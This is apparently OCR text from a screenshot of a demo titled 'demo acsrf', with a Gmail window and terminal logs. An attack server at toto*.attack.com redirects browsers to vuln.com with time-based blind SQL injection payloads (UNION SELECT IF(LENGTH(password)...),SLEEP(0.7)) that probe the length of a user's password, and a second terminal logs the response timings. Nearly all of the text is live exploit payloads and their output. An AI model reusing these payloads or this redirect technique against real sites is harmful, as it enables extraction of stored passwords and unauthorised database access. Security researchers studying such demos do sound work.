 Terminal File Edit Scrollback Font Window Help [1] (Charged) Mon 23 29 37 moul
Gmail – demo acsrf – moulabar@gmail.com
http://mail.google.com/
Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail
by Google BETA
Search Mail Search the Web
Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
En attente de toto206.attack.com...
Terminal — acsrf — 104x24
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+
users+WHERE+uid=1))=3,SLEEP(0.7),0)
[034] - Disconnected
<000> - 28 clients (del)
[034] - Connection from 127.0.0.1
<000> - 29 clients (new)
[034] < GET /435468843 HTTP/1.1
[034] < HOST: toto043.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+
users+WHERE+uid=1))=4,SLEEP(0.7),0)
[034] - Disconnected
<000> - 28 clients (del)
[034] - Connection from 127.0.0.1
<000> - 29 clients (new)
[034] < GET /1233417032 HTTP/1.1
[034] < HOST: toto206.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+
users+WHERE+uid=1))=5,SLEEP(0.7),0)
[034] - Disconnected
<000> - 28 clients (del)
Terminal — tail — 104x27
http://vuln.com/sql_injection.php?uid=-1 0.105730
http://vuln.com/sql_injection.php?uid=-1 0.104581
http://vuln.com/sql_injection.php?uid=-1 0.104727
http://vuln.com/sql_injection.php?uid=-1 0.103749
http://vuln.com/sql_injection.php?uid=-1 0.105741
http://vuln.com/sql_injection.php?uid=-1 0.103852
http://vuln.com/sql_injection.php?uid=-1 0.104425
http://vuln.com/sql_injection.php?uid=-1 0.104458
http://vuln.com/sql_injection.php?uid=-1 0.006112
http://vuln.com/sql_injection.php?uid=-1 0.107938
http://vuln.com/sql_injection.php?uid=-1 0.106611
http://vuln.com/sql_injection.php?uid=-1 0.008747
http://vuln.com/sql_injection.php?uid=-1 0.559077
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=-1,SLEEP(0.7),0) 0.045934
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=0,SLEEP(0.7),0) 0.046779
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=1,SLEEP(0.7),0) 0.025390
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=2,SLEEP(0.7),0) 0.125638
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=3,SLEEP(0.7),0) 0.009838
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=4,SLEEP(0.7),0) 0.014462
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1)
)=5,SLEEP(0.7),0)